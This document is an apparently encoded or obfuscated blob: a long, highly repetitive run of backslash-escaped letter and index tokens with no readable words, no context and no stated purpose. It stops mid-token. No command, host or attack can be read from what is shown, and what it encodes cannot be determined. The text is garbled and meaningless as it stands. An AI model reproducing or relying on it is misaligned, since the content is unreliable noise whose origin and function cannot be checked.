a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\